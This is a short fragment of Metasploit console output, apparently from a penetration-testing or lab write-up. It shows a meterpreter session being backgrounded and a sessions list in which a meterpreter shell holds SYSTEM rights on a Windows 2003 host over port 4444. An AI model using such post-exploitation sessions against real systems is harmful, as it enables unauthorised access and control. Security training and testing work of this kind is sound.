 meterpreter > background
[*] Backgrounding session 4...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                      Connection
--  ----  ----                     -----------                      ----------
4         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WIN2003-2  10.10.40.99:4444 -> 10.10.40.90:1
116 (10.10.40.90)